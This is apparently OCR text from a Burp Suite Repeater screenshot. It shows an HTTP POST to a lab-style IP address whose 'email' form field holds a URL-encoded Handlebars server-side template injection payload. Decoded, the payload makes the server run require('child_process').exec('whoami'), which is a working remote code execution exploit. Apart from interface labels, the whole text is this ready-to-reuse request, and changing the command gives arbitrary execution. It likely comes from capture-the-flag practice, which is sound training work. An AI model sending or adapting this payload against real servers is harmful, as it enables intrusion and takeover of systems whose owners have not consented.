 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.245.220
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.245.220
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.245.220/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%
7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%7b%7b%23%77%69%74%6
8%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a
%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%
68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6
f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%
74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%7
3%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74
%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%
65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7
d%0a%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%61%63%68%20%63
%6f%6e%73%6c%69%73%74%7d%7d%0a%7b%7b%23%77%69%74%68%20%28%73%74%72%69%
6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%2
9%7d%7d%0a%7b%7b%74%68%69%73%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%65%61%63%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%
69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7
d%7d&action=Submit
Search 0 highlights